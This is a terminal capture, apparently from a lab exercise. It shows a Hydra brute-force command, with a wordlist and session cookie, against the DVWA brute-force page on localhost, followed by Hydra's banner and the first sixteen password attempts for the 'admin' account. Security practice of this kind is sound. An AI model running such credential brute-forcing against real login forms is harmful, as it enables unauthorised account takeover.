 ┌──(user㉿edvolchkova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
 and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-18 06:33:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)